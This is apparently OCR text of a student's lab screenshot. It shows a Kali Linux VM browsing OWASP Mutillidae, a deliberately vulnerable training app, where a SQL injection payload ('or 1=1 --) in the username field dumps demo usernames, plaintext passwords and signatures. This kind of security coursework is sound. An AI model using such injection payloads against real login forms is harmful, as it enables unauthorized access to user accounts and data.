 Mozilla Firefox
(11) YouTube
Tarefa
Telegram We
10.1.2.6/m
10.1.2.6/mutil
Trabalho4_Se
sans.org/read
OWASP Top 1
Tarefa
My Hours
Email - Adria
10.1.2.6/mutillidae/index.php?page=user-info.php&username='or+1%3D1+--+&password=&user-info-php-submit-butto
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "'or 1=1 -- ".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Menu
Mozilla Firefox
[Oracle VM VirtualBo...
[Kali-Linux-2019.2-vb...
Trab4_Seg
21:55